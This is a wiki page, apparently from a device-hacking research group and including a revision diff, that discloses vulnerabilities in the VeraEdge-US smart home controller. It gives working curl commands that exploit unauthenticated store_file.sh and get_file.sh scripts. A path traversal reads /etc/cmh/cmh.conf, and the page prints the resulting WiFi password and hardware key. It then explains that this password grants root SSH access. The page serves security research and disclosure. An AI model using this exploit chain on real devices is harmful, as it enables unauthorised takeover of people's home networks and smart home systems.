VeraEdge Smart Home: Difference between revisions
| (One intermediate revision by one other user not shown) | |||
| Line 26: | Line 26: | ||
HW_Key=3sMwesqBERodWW7l3mew43fsC1d3sf | HW_Key=3sMwesqBERodWW7l3mew43fsC1d3sf | ||
</pre> | </pre> | ||
== Root SSH Access == | |||
Utilizing the Local File Disclosure mentioned above, one can obtain the device specific WiFi information (SSID and Password) for the device. Conveniently the WiFi Password is the same as the password for the "root" user account. | |||
SSHing to the device, with a login of root, and the device specific password, one can obtain root privileges remotely on the device. | |||
=== Demo === | |||
{{#ev:youtube|Q02ZYHT5Efo}} | |||
Latest revision as of 00:42, 11 August 2017
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."

VeraEdge-US Smart Home Controller
The VeraEdge-US is a smart home controller used for bridging smart home devices with a users WiFi network.
Purchase
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. Purchase the VeraEdge-US Smart Home Controller at Amazon
Local File Disclosure

VeraEdge-US Smart Home contains a Local File Disclosure via get_file.sh and store_file.sh, both which can be hit without authentication. Below you can find the code within get_file.sh.
Unfortunately get_file requires a directory to exist which store_file conveniently creates. A POC for retrieving the file containing the devices SSID and WiFi key (/etc/cmh/cmh.conf) can be seen below.
curl -X POST -v 'http://<DEVICEIP>/cgi-bin/cmh/store_file.sh' --data store_file=123 curl -X POST -v 'http://<DEVICEIP>/cgi-bin/cmh/get_file.sh' --data filename="../../../../../etc/cmh/cmh.conf" ArchiveLogsOnServer=1 ESSID=mios_45026848 Password=wind72sand HW_Key=3sMwesqBERodWW7l3mew43fsC1d3sf
Root SSH Access
Utilizing the Local File Disclosure mentioned above, one can obtain the device specific WiFi information (SSID and Password) for the device. Conveniently the WiFi Password is the same as the password for the "root" user account.
SSHing to the device, with a login of root, and the device specific password, one can obtain root privileges remotely on the device.